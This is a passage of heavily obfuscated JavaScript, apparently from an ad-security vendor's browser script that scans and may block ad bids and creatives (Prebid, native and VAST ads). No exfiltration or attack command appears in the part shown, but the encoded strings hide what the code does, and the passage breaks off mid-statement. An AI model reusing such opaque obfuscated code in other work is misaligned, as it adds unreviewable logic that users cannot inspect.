w5KzxG','yMvLC3DHEa','y29UzMLN','CNrIx2HVDxnL','yMXPC3rYywnRzxi','zxHWBW','Aw5KzxHpzG','AxnqEgXszxe','Aw5JBhvKzxm','C3rYAw5NAwz5','ywrjza','yMLKzgvY','ywrtExn0zw0','CxvHBNrJyxn0','C2LMAq','nta3mJyWA2zuuvHr','CMH5DgHTEgnOyw5Nzq','yNvPBgrdB250zxH0','BhLUEa','ywrZzw5Zzv9HzhG','ywrNzwfY','mJa1mtKZn3bbEND2zW','CMvWBgfJzq','ywrLBhbOAwm'];_0x551c=function(){return _0x110c5e;};return _0x551c();}

    function _0xbded(){var _0x5bb176=['Axnsyxb0AxzL','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','mJbtz0XnyNK','Aw5ZDhjLyw1tu1a','mZjqthvizeu','ofjoA1nIva','Aw5JBhvKzxm','CMfWDgL2zvnJyw5fEgnSDxnPB24','yMLKC3DPDgnO','ChjVDg90ExbL','yMvLC3DHEa','ChjVCgvYDhLjza','mta3mZe3zxLxyxfI','nZq2ntmWuuXLs0Xu','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','Aw5ZDhjLyw0','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','z2v0u2nHBKv4y2X1C2LVBNm','CMfWDgL2zvbYB3bLCNr5swrZ','C2HVDwXKu2TPCa','EgjPza','yw5PDMLLDW','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mJm5otu2mKTUuNzOwa','nJa3mtq2u014D1fI','ntm2mta2z2LMzg11','C3nW','y29UzMLN','ntKZmdCXyMjzwwji','mZmWotmZmgLVyxzmwq','B3vZDhjLyw0'];_0xbded=function(){return _0x5bb176;};return _0xbded();}function _0x476f(_0x387e69,_0x50ed26){var _0xbdedcc=_0xbded();return _0x476f=function(_0x476fbe,_0x2f5f33){_0x476fbe=_0x476fbe-0x19f;var _0x7bf92a=_0xbdedcc[_0x476fbe];if(_0x476f['wHcapk']===undefined){var _0x102d4d=function(_0x3baa6b){var _0x5d9907='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ae375='',_0x473e0a='';for(var _0x1ca842=0x0,_0x57b506,_0x33e209,_0x161f16=0x0;_0x33e209=_0x3baa6b['charAt'](_0x161f16++);~_0x33e209&&(_0x57b506=_0x1ca842%0x4?_0x57b506*0x40+_0x33e209:_0x33e209,_0x1ca842++%0x4)?_0x5ae375+=String['fromCharCode'](0xff&_0x57b506>>(-0x2*_0x1ca842&0x6)):0x0){_0x33e209=_0x5d9907['indexOf'](_0x33e209);}for(var _0x1e33c9=0x0,_0x4463ab=_0x5ae375['length'];_0x1e33c9<_0x4463ab;_0x1e33c9++){_0x473e0a+='%'+('00'+_0x5ae375['charCodeAt'](_0x1e33c9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x473e0a);};_0x476f['qkHIvo']=_0x102d4d,_0x387e69=arguments,_0x476f['wHcapk']=!![];}var _0x5e0955=_0xbdedcc[0x0],_0x430e20=_0x476fbe+_0x5e0955,_0x30633f=_0x387e69[_0x430e20];return !_0x30633f?(_0x7bf92a=_0x476f['qkHIvo'](_0x7bf92a),_0x387e69[_0x430e20]=_0x7bf92a):_0x7bf92a=_0x30633f,_0x7bf92a;},_0x476f(_0x387e69,_0x50ed26);}(function(_0x5c6e46,_0x3afab0){var _0x5ba4c6=_0x476f,_0x4e79d0=_0x5c6e46();while(!![]){try{var _0x345a17=-parseInt(_0x5ba4c6(0x1a6))/0x1+parseInt(_0x5ba4c6(0x1a3))/0x2+-parseInt(_0x5ba4c6(0x1a2))/0x3*(-parseInt(_0x5ba4c6(0x1ae))/0x4)+parseInt(_0x5ba4c6(0x1b6))/0x5+parseInt(_0x5ba4c6(0x1a7))/0x6+parseInt(_0x5ba4c6(0x1b5))/0x7*(parseInt(_0x5ba4c6(0x1ad))/0x8)+parseInt(_0x5ba4c6(0x1a1))/0x9*(-parseInt(_0x5ba4c6(0x1ab))/0xa);if(_0x345a17===_0x3afab0)break;else _0x4e79d0['push'](_0x4e79d0['shift']());}catch(_0x332cff){_0x4e79d0['push'](_0x4e79d0['shift']());}}}(_0xbded,0x4b5d7));var _0x3baa6b=(function(){var _0x4bcc11=_0x476f;function _0x5d9907(_0x5ae375){var _0x286152=_0x476f;this[_0x286152(0x1b0)]={'instream':[_0x286152(0x1bd),_0x286152(0x1b1),_0x286152(0x1b3),_0x286152(0x19f)]},this[_0x286152(0x1bb)]=[_0x286152(0x1b9),_0x286152(0x1a0),_0x286152(0x1b7),_0x286152(0x1aa)],this[_0x286152(0x1a5)]=_0x5ae375;}return _0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1bc)]=function(_0x473e0a){var _0x423d29=_0x4bcc11,_0x1ca842=this[_0x423d29(0x1ba)]();if(!_0x1ca842)return ![];var _0x57b506=_0x1ca842[_0x423d29(0x1b8)]?_0x1ca842[_0x423d29(0x1b8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1ac)]):![],_0x33e209=_0x1ca842[_0x423d29(0x1a8)]?_0x1ca842[_0x423d29(0x1a8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1a4)]):![];return _0x57b506||_0x33e209;},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1a9)]=function(){var _0x24aaf4=_0x4bcc11;return this[_0x24aaf4(0x1bb)][_0x24aaf4(0x1af)](this[_0x24aaf4(0x1a5)][_0x24aaf4(0x1b4)]);},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1ba)]=function(){var _0x461bc7=_0x4bcc11;if(this[_0x461bc7(0x1a9)]())return this[_0x461bc7(0x1b0)];return null;},_0x5d9907;}());

    (function(_0x3d5bc2,_0x4d8887){var _0x57b06f=_0x1a12,_0x2c417f=_0x3d5bc2();while(!![]){try{var _0x907563=parseInt(_0x57b06f(0x1ae))/0x1*(parseInt(_0x57b06f(0x1bc))/0x2)+parseInt(_0x57b06f(0x1c7))/0x3+-parseInt(_0x57b06f(0x1bf))/0x4+parseInt(_0x57b06f(0x1ac))/0x5*(-parseInt(_0x57b06f(0x1b5))/0x6)+parseInt(_0x57b06f(0x1a1))/0x7+parseInt(_0x57b06f(0x1c4))/0x8*(parseInt(_0x57b06f(0x1c8))/0x9)+parseInt(_0x57b06f(0x1a4))/0xa*(parseInt(_0x57b06f(0x1ce))/0xb);if(_0x907563===_0x4d8887)break;else _0x2c417f['push'](_0x2c417f['shift']());}catch(_0x21a173){_0x2c417f['push'](_0x2c417f['shift']());}}}(_0x153f,0xe0791));function _0x1a12(_0x17051b,_0x2a9da3){var _0x153f43=_0x153f();return _0x1a12=function(_0x1a1294,_0x100d9){_0x1a1294=_0x1a1294-0x19f;var _0x1993b7=_0x153f43[_0x1a1294];if(_0x1a12['ODQjyy']===undefined){var _0x2287f0=function(_0x93d81f){var _0x50a6af='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x281512='',_0x30d5e0='';for(var _0x31245a=0x0,_0x27552b,_0x46aa39,_0x3cd15e=0x0;_0x46aa39=_0x93d81f['charAt'](_0x3cd15e++);~_0x46aa39&&(_0x27552b=_0x31245a%0x4?_0x27552b*0x40+_0x46aa39:_0x46aa39,_0x31245a++%0x4)?_0x281512+=String['fromCharCode'](0xff&_0x27552b>>(-0x2*_0x31245a&0x6)):0x0){_0x46aa39=_0x50a6af['indexOf'](_0x46aa39);}for(var _0x446a2c=0x0,_0x903a8d=_0x281512['length'];_0x446a2c<_0x903a8d;_0x446a2c++){_0x30d5e0+='%'+('00'+_0x281512['charCodeAt'](_0x446a2c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30d5e0);};_0x1a12['euOUoD']=_0x2287f0,_0x17051b=arguments,_0x1a12['ODQjyy']=!![];}var _0x409988=_0x153f43[0x0],_0x3d8422=_0x1a1294+_0x409988,_0xf9efa8=_0x17051b[_0x3d8422];return !_0xf9efa8?(_0x1993b7=_0x1a12['euOUoD'](_0x1993b7),_0x17051b[_0x3d8422]=_0x1993b7):_0x1993b7=_0xf9efa8,_0x1993b7;},_0x1a12(_0x17051b,_0x2a9da3);}var _0x93d81f=(function(){var _0x33ae01=_0x1a12;function _0x50a6af(_0x281512,_0x30d5e0,_0x31245a){var _0x29b8d6=_0x1a12;this[_0x29b8d6(0x1cf)]=_0x281512,this[_0x29b8d6(0x1aa)]=_0x30d5e0,this[_0x29b8d6(0x1b7)]=_0x31245a;}return _0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ca)]=function(_0x27552b){var _0x3c05f8=_0x33ae01,_0x46aa39=this,_0x3cd15e=![];try{var _0x446a2c=[_0x3c05f8(0x1bb)];this[_0x3c05f8(0x1c2)]()[_0x3c05f8(0x1d0)](_0x446a2c[_0x3c05f8(0x1a6)](','))[_0x3c05f8(0x1af)](function(_0x903a8d){var _0x440ea7=_0x3c05f8,_0x4351eb=_0x46aa39[_0x440ea7(0x1ba)](_0x903a8d,_0x27552b);_0x3cd15e=_0x3cd15e||_0x4351eb;});}catch(_0x287907){}return _0x3cd15e;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1c2)]=function(){var _0x5e3f27=_0x33ae01;return window[_0x5e3f27(0x1c0)][_0x5e3f27(0x1b6)];},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ba)]=function(_0x3cd6be,_0x16a94e){var _0x259743=_0x33ae01,_0x2f424a=this,_0x188390=![],_0x2818f4=[_0x259743(0x1ab)];try{var _0x4483fb=_0x3cd6be[_0x259743(0x1c1)][_0x259743(0x1d0)](_0x2818f4[_0x259743(0x1a6)](','));_0x188390=_0x4483fb[_0x259743(0x1ad)]>0x0,_0x188390&&!this[_0x259743(0x1b7)][_0x259743(0x1a0)](_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)]&&_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)][_0x259743(0x1b1)])&&_0x4483fb[_0x259743(0x1af)](function(_0xd1cfe9){var _0x27123e=_0x259743;_0x2f424a[_0x27123e(0x1b4)](_0xd1cfe9,_0x16a94e);});}catch(_0x46e362){this[_0x259743(0x1cf)][_0x259743(0x1a9)]>0x0&&console[_0x259743(0x1cc)](_0x259743(0x1b0),_0x46e362);}return _0x188390;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1b4)]=function(_0x6e4a1d,_0x4a4004){var _0x29bdee=_0x33ae01,_0x341657=_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)]&&_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)][_0x29bdee(0x1b1)],_0x381249=this[_0x29bdee(0x1aa)][_0x29bdee(0x1b8)](_0x341657,!![],_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a5)]);this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1bd),_0x6e4a1d[_0x29bdee(0x1cb)],_0x6e4a1d[_0x29bdee(0x1d3)]);var _0x2e8eaa=_0x6e4a1d[_0x29bdee(0x1cb)]||_0x6e4a1d[_0x29bdee(0x1d3)];if(!_0x2e8eaa&&_0x6e4a1d[_0x29bdee(0x1c1)])try{var _0x1fcbdd=_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)]&&_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)][_0x29bdee(0x1b9)](_0x29bdee(0x1d2));_0x1fcbdd&&(_0x2e8eaa=_0x1fcbdd[_0x29bdee(0x1d3)]);}catch(_0x9ff2fe){this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1b2),_0x9ff2fe);}var _0x2febd1=_0x2e8eaa||_0x6e4a1d[_0x29bdee(0x1c5)],_0x37d70f={};try{_0x37d70f=JSON[_0x29bdee(0x19f)](_0x381249[_0x29bdee(0x1a8)]);}catch(_0x34c074){}_0x37d70f[_0x29bdee(0x1c6)]=[{'apiFramework':_0x29bdee(0x1a7),'resourceUrl':_0x2febd1}],_0x381249[_0x29bdee(0x1a8)]=JSON[_0x29bdee(0x1d1)](_0x37d70f),confiantCommon[_0x29bdee(0x1be)](this[_0x29bdee(0x1cf)],_0x381249),_0x381249['bd']&&(_0x6e4a1d[_0x29bdee(0x1d3)]='',_0x6e4a1d[_0x29bdee(0x1cb)]='',_0x6e4a1d[_0x29bdee(0x1c3)]()),_0x4a4004[_0x29bdee(0x1c9)](_0x381249);},_0x50a6af;}());function _0x153f(){var _0x27c566=['y29UzMLN','CxvLCNLtzwXLy3rVCKfSBa','C3rYAw5NAwz5','C2nYAxb0','C3jJ','CgfYC2u','C2HVDwXKu2TPCa','mJq5nJy0mufPq1j6wq','zgf0yuLU','zgf0yq','mZbSt1z2AgC','C2LK','AM9PBG','B21Pza','DgfN','zgv2tw9Kzq','y29UDgv4Dej1AwXKzxi','AwzYyw1Lw2LKkJ0IB21Pzc12zxjPzMLJyxrPB24TC2nYAxb0iL0','mtiYntGWnvPiquz4zG','BgvUz3rO','ovrwBhbJsa','zM9YrwfJAa','rMfPBgvKignOzwnRig9TAwqGzNjHBwu','ywreyxrH','rMfPBgvKihrVignOzwnRigLUBMvYig9TAwqGzNjHBwu','AgvHza','C2nHBK9TAwrty3jPChrtB3vYy2u','mtHlD3rpEwe','zg9JDw1LBNq','zxHJBhvZAw9Uq2HLy2TLCG','yNvPBgrdB250zxH0','CxvLCNLtzwXLy3rVCG','y2HLy2TpBwLKrNjHBwvZsw5bzezYyw1L','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','mZm0otK0ANn5y05l','B21PzcbMCMfTzsbMB3vUza','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','nJmWotKXmNHPBuXSCG','Dg9W','y29UDgvUDerVy3vTzw50','z2v0rg9JDw1LBNq','CMvTB3zL','odK4mJKXmLriwLbnrq','B3v0zxjive1m','ywrwzxjPzMLJyxrPB24','nta5ntu5qxzrvhrr','owfKvMXLva','B25ty2fUrg9Uzq','zg9ty2fUBMLUzW','C3jJzg9J','Bg9N','ChjVDg90ExbL','mJC3mdeZB2v6ww5j'];_0x153f=function(){return _0x27c566;};return _0x153f();}

    (function(_0x8c4ecd,_0x4c52e6){var _0x1549b6=_0x3a3f,_0xed0e20=_0x8c4ecd();while(!![]){try{var _0x37d0d9=parseInt(_0x1549b6(0xb6))/0x1*(parseInt(_0x1549b6(0xe2))/0x2)+parseInt(_0x1549b6(0x9c))/0x3*(-parseInt(_0x1549b6(0xa6))/0x4)+parseInt(_0x1549b6(0xb3))/0x5*(parseInt(_0x1549b6(0xe4))/0x6)+parseInt(_0x1549b6(0xa3))/0x7*(-parseInt(_0x1549b6(0xc0))/0x8)+-parseInt(_0x1549b6(0xc7))/0x9*(-parseInt(_0x1549b6(0xa4))/0xa)+-parseInt(_0x1549b6(0xd6))/0xb*(parseInt(_0x1549b6(0xca))/0xc)+-parseInt(_0x1549b6(0xd9))/0xd*(parseInt(_0x1549b6(0xb0))/0xe);if(_0x37d0d9===_0x4c52e6)break;else _0xed0e20['push'](_0xed0e20['shift']());}catch(_0x224d30){_0xed0e20['push'](_0xed0e20['shift']());}}}(_0x1e5d,0xa054a));function _0x3a3f(_0x57cc5e,_0x3cfd62){var _0x1e5df9=_0x1e5d();return _0x3a3f=function(_0x3a3f7d,_0x42d53a){_0x3a3f7d=_0x3a3f7d-0x9b;var _0x5f0d01=_0x1e5df9[_0x3a3f7d];if(_0x3a3f['uVkpWM']===undefined){var _0x18be72=function(_0x234002){var _0x1de1ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aa6fb='',_0x2c9924='';for(var _0x2754b1=0x0,_0x57117c,_0x5a6644,_0x164d59=0x0;_0x5a6644=_0x234002['charAt'](_0x164d59++);~_0x5a6644&&(_0x57117c=_0x2754b1%0x4?_0x57117c*0x40+_0x5a6644:_0x5a6644,_0x2754b1++%0x4)?_0x2aa6fb+=String['fromCharCode'](0xff&_0x57117c>>(-0x2*_0x2754b1&0x6)):0x0){_0x5a6644=_0x1de1ed['indexOf'](_0x5a6644);}for(var _0x2950f4=0x0,_0x35a135=_0x2aa6fb['length'];_0x2950f4<_0x35a135;_0x2950f4++){_0x2c9924+='%'+('00'+_0x2aa6fb['charCodeAt'](_0x2950f4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2c9924);};_0x3a3f['RiOknn']=_0x18be72,_0x57cc5e=arguments,_0x3a3f['uVkpWM']=!![];}var _0x118aef=_0x1e5df9[0x0],_0x41cf7e=_0x3a3f7d+_0x118aef,_0x893bd7=_0x57cc5e[_0x41cf7e];return !_0x893bd7?(_0x5f0d01=_0x3a3f['RiOknn'](_0x5f0d01),_0x57cc5e[_0x41cf7e]=_0x5f0d01):_0x5f0d01=_0x893bd7,_0x5f0d01;},_0x3a3f(_0x57cc5e,_0x3cfd62);}var _0x234002=(function(){var _0x1ee58c=_0x3a3f;function _0x1de1ed(_0x2aa6fb,_0x2c9924){var _0x1d6ba8=_0x3a3f;this[_0x1d6ba8(0xa8)]={},this[_0x1d6ba8(0xc3)]=0x5*0x3c*0x3e8,this[_0x1d6ba8(0xa0)]=_0x2aa6fb,this[_0x1d6ba8(0x9e)]=_0x2c9924;}return _0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xe9)]=function(){var _0x2be778=_0x1ee58c;try{this[_0x2be778(0xcb)]();}catch(_0x2754b1){this[_0x2be778(0xa0)][_0x2be778(0xdd)]>0x0&&console[_0x2be778(0xb1)](_0x2be778(0xc5),_0x2754b1);}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xbd)]=function(_0x57117c,_0x5a6644){var _0xec5511=_0x1ee58c,_0x164d59=_0x57117c&&_0x57117c['ad']&&_0x57117c['ad'][_0xec5511(0xc1)](_0xec5511(0xbe))>-0x1||_0x57117c&&_0x57117c[_0xec5511(0xc4)]===_0xec5511(0xd4);if(!_0x164d59)throw new Error(_0xec5511(0xba));var _0x2950f4=this[_0xec5511(0xab)](_0x57117c);confiantCommon[_0xec5511(0xea)](this[_0xec5511(0xa0)],_0x2950f4),_0x2950f4['bd']&&(this[_0xec5511(0xcd)](_0x57117c),_0x5a6644&&_0x5a6644(_0x2950f4['bd']['ot'],_0x2950f4['bd']['oi'],_0x2950f4['bd']['r'],this[_0xec5511(0xa0)][_0xec5511(0xb5)],_0x2950f4[_0xec5511(0xac)],_0x2950f4['id'],![]));},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xa7)]=function(_0x35a135){var _0x4b6b2e=_0x1ee58c,_0x19d478=this,_0x3a1364=_0x35a135[_0x4b6b2e(0xb4)],_0x1b8039=_0x35a135[_0x4b6b2e(0xcf)][_0x4b6b2e(0xce)](function(_0x228b3d){var _0xa2fd4e=_0x4b6b2e;return _0x19d478[_0xa2fd4e(0xa8)][_0x19d478[_0xa2fd4e(0xd7)](_0x228b3d)];})||'',_0x355537=_0x35a135[_0x4b6b2e(0xc2)],_0x3dce49=null;_0x355537[_0x4b6b2e(0xd3)]('-')&&(_0x3dce49=_0x355537[_0x4b6b2e(0xa2)]('-')[0x0]);var _0x356c4b=_0x35a135[_0x4b6b2e(0xe8)][_0x4b6b2e(0xce)](function(_0x3032f4){var _0x38aa8c=_0x4b6b2e;return _0x19d478[_0x38aa8c(0xa8)][_0x19d478[_0x38aa8c(0xd7)](_0x3032f4)];})||'',_0xd134b5=[_0x3a1364,_0x1b8039,_0x355537,_0x356c4b,_0x3dce49][_0x4b6b2e(0xce)](function(_0x541660){var _0x246681=_0x4b6b2e;return _0x19d478[_0x246681(0xa8)][_0x541660];}),_0x29857c=this[_0x4b6b2e(0xa8)][_0xd134b5];return this[_0x4b6b2e(0xa0)][_0x4b6b2e(0xdd)]>0x0&&(!_0x29857c?console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xe0),_0x35a135[_0x4b6b2e(0xb4)],_0x35a135[_0x4b6b2e(0xc2)],_0x35a135[_0x4b6b2e(0xcf)],_0x35a135[_0x4b6b2e(0xe8)],this[_0x4b6b2e(0xa8)]):console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xcc))),_0x29857c||null;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcb)]=function(){var _0xfd373d=_0x1ee58c,_0x116a27=this,_0x5dd09b=this[_0xfd373d(0xa0)][_0xfd373d(0xaf)]||_0xfd373d(0xa1),_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b];!_0x4909fd&&(_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b]=Object[_0xfd373d(0xd8)](null),_0x4909fd[_0xfd373d(0xe6)]=[]);var _0x3eb089=function(){var _0x56ca64=_0xfd373d;_0x4909fd[_0x56ca64(0xb7)](_0x56ca64(0x9d),_0x116a27[_0x56ca64(0xc9)][_0x56ca64(0x9b)](_0x116a27));};_0x4909fd[_0xfd373d(0xe6)][_0xfd373d(0xda)](_0x3eb089);},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcd)]=function(_0x834113){var _0x254b4a=_0x1ee58c,_0x225df6=_0x254b4a(0xdf);_0x834113['ad']=_0x225df6,_0x834113[_0x254b4a(0xc8)]=_0x225df6,_0x834113[_0x254b4a(0xaa)]='',_0x834113[_0x254b4a(0xbc)]='';},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xc9)]=function(_0x2ff751){var _0x13467c=_0x1ee58c,_0x1f7806=this;if(_0x2ff751&&_0x2ff751[_0x13467c(0xc6)]&&_0x2ff751[_0x13467c(0xc6)][_0x13467c(0xc4)]===_0x13467c(0xd4)){var _0x5e5866=_0x2ff751[_0x13467c(0xc6)];this[_0x13467c(0xa0)][_0x13467c(0xdd)]>0x0&&console[_0x13467c(0xb1)](_0x13467c(0xd5),_0x5e5866);Object[_0x13467c(0xae)](this[_0x13467c(0xa8)])[_0x13467c(0xad)](function(_0x890e42){var _0x1f69fe=_0x13467c;return Date[_0x1f69fe(0xe5)]()-_0x1f7806[_0x1f69fe(0xa8)][_0x890e42][_0x1f69fe(0xbf)]>_0x1f7806[_0x1f69fe(0xc3)];})[_0x13467c(0x9f)](function(_0x4556eb){var _0x10a83a=_0x13467c;_0x1f7806[_0x10a83a(0xa0)][_0x10a83a(0xdd)]>0x0&&console[_0x10a83a(0xb1)](_0x10a83a(0xe3),_0x4556eb,new Date(_0x1f7806[_0x10a83a(0xa8)][_0x4556eb][_0x10a83a(0xbf)])),delete _0x1f7806[_0x10a83a(0xa8)][_0x4556eb];}),this[_0x13467c(0xa8)][_0x5e5866[_0x13467c(0xc2)]]=_0x5e5866;var _0x222f2b=this[_0x13467c(0xd7)](_0x5e5866[_0x13467c(0xc2)]);this[_0x13467c(0xa8)][_0x222f2b]=_0x5e5866;}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xab)]=function(_0x329363){var _0x59562a=_0x1ee58c,_0x28a703={};return _0x329363=_0x329363||{},_0x28a703[_0x59562a(0xdc)]=JSON[_0x59562a(0xbb)](_0x329363),_0x28a703[_0x59562a(0xa5)]=!![],_0x28a703[_0x59562a(0xa9)]=!![],_0x28a703[_0x59562a(0xdd)]=this[_0x59562a(0xa0)][_0x59562a(0xdd)],_0x28a703['s']=_0x329363[_0x59562a(0xc2)]||'0',_0x28a703['h']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xd2)])||0x0,_0x28a703['w']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xe1)])||0x0,_0x28a703[_0x59562a(0xd0)]=getPrebidProvider(_0x329363[_0x59562a(0xde)]),_0x28a703[_0x59562a(0xb9)]=_0x59562a(0xb8)[_0x59562a(0xd1)](_0x329363[_0x59562a(0xde)],';')[_0x59562a(0xd1)](_0x329363[_0x59562a(0xc2)]||_0x329363[_0x59562a(0xb4)]),_0x28a703;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xd7)]=function(_0xad3ad8){var _0x20c55d=_0x1ee58c,_0x40a75c=null;if(_0xad3ad8[_0x20c55d(0xd3)](':'))_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)](':');else _0xad3ad8[_0x20c55d(0xd3)]('_')&&(_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)]('_'));if(_0x40a75c)return _0x40a75c[_0x40a75c[_0x20c55d(0xb2)]-0x1];return _0xad3ad8;},_0x1de1ed;}());function _0x1e5d(){var _0x1a137a=['n3nNAgDVCG','ndiZmeDuzw1pEG','AxnoyxrPDMvty2fU','mti0mtC0mgTiywjgyG','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChjLyMLKq3jPzfrVqMLK','AxnqEgXpBKjSB2nR','DMfZDfvYBa','yNvPBgrqCMvIAwrdB250zxH0','DhbPza','zMLSDgvY','A2v5CW','ChjLyMLKtMfTzvnWywnL','mteYvgXXzgPq','Bg9N','BgvUz3rO','nxnTqMTxBW','ywrjza','ChjVCgvYDhLjza','odiWow5ptKHcvG','B25fDMvUDa','ufi6','DhbFy3jPza','sw52ywXPzcbwAwrLBYbqCMvIAwqGyMLKig9IAMvJDa','C3rYAw5NAwz5','DMLKzw9dywnOzuTLEq','C2nHBKjPza','pfzbu1q','CMvZCg9UC2vuAw1LC3rHBxa','ody1nZm2qxjbqM1u','Aw5KzxHpzG','y3jLyxrPDMvjza','yMLKC0nHy2HLvfrmtxm','BwvKAwfuExbL','rMfPBgvKihzPzgvVihbYzwjPzcbSAxn0zw5LCG','yMLK','mJyZndnZCMHNvhy','DMfZDfHTBa','B25bzfjLBMrLCMvK','mta4zM1oB3nQ','Aw5PDfbYzwjPzeXPC3rLBMvY','zM91BMq6ifrsvuu','yMXVy2TcAwq','zMLUza','ywrxCMfWCgvYq3jLyxrPDMvjzhm','ChjVDMLKzxi','y29Uy2f0','AgvPz2H0','Aw5JBhvKzxm','DMLKzw8','q29UzMLHBNqGCMvUzgvYzwqGyMLK','mJu1mJy2t3DtseXz','z2v0tgfZDfbHCNrpzKnVBxbVDw5Kq3jLyxrPDMvjza','y3jLyxrL','mZaXmtCYm1LUBfbNsW','ChvZAa','ChjVDg90ExbL','DgfN','zgv2tw9Kzq','yMLKzgvY','pd94BwWGDMvYC2LVBJ0Ims4WiIbLBMnVzgLUzZ0IvvrgltGIpZ48vKftvcb2zxjZAw9UpsiYlJaIpJWVvKftvd4','zM91BMq6iezbtfnf','D2LKDgG','mJu4wxnRwxLU','q29UzMLHBNqGzgvSzxrPBMCGA2v5','nta0mZaZnKD6AhvVyq','BM93','CxvL','q29UzMLHBNqGyMLKig1HDgnOAw5N','ywrxCMfWCgvYswrZ','Aw5PDa','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','m2PqA3niwa','ywrszw5KzxjtDwnJzwvKzwq','D2LUzg93sw5ZDgfUy2u','zM9YrwfJAa','y29UzMLN','CgjQCW','C3bSAxq'];_0x1e5d=function(){return _0x1a137a;};return _0x1e5d();}

    (function(_0x298219,_0x4305b4){var _0x407108=_0x5ab1,_0x15696d=_0x298219();while(!![]){try{var _0x3c53d3=parseInt(_0x407108(0x1a2))/0x1+-parseInt(_0x407108(0x1d6))/0x2+-parseInt(_0x407108(0x1d8))/0x3+-parseInt(_0x407108(0x1c1))/0x4+-parseInt(_0x407108(0x1e2))/0x5*(parseInt(_0x407108(0x1b9))/0x6)+-parseInt(_0x407108(0x1ba))/0x7+-parseInt(_0x407108(0x1be))/0x8*(-parseInt(_0x407108(0x1e1))/0x9);if(_0x3c53d3===_0x4305b4)break;else _0x15696d['push'](_0x15696d['shift']());}catch(_0xf45e18){_0x15696d['push'](_0x15696d['shift']());}}}(_0x5c3c,0x76076));var _0x2910fb=(function(){var _0x4254dd=_0x5ab1;function _0x48a8de(_0x3edd84,_0x32d037,_0x8f8645){var _0x2c7ab6=_0x5ab1;this[_0x2c7ab6(0x1c7)]=_0x2c7ab6(0x1c9),this[_0x2c7ab6(0x1d7)]=0x96,this[_0x2c7ab6(0x1c5)]=_0x3edd84,this[_0x2c7ab6(0x1bb)]=_0x32d037,this[_0x2c7ab6(0x1c2)]=_0x8f8645;}return _0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1c3)]=function(_0x5da984){var _0x101857=_0x4254dd,_0x5a8701=this,_0x4c46ce=this[_0x101857(0x1cb)](_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)]&&_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)][_0x101857(0x1e0)]),_0x53111c=![];if(_0x4c46ce)return this[_0x101857(0x1e3)]()[_0x101857(0x196)](function(_0x2cc39c){var _0x56f8a5=_0x101857,_0x4a65d0=Array[_0x56f8a5(0x1a1)](_0x5a8701[_0x56f8a5(0x1b2)]()[_0x56f8a5(0x1a4)](_0x2cc39c));if(_0x4a65d0[_0x56f8a5(0x1c4)]){_0x53111c=!![];var _0x2e152b=_0x4a65d0[_0x56f8a5(0x198)](function(_0x277c7b,_0x1d6302){var _0x3ddc35=_0x56f8a5;if(_0x1d6302[_0x3ddc35(0x1e4)]===_0x3ddc35(0x1dc)&&!_0x1d6302[_0x3ddc35(0x19d)](_0x5a8701[_0x3ddc35(0x1c7)]))_0x277c7b[_0x3ddc35(0x1b3)](_0x1d6302);else {var 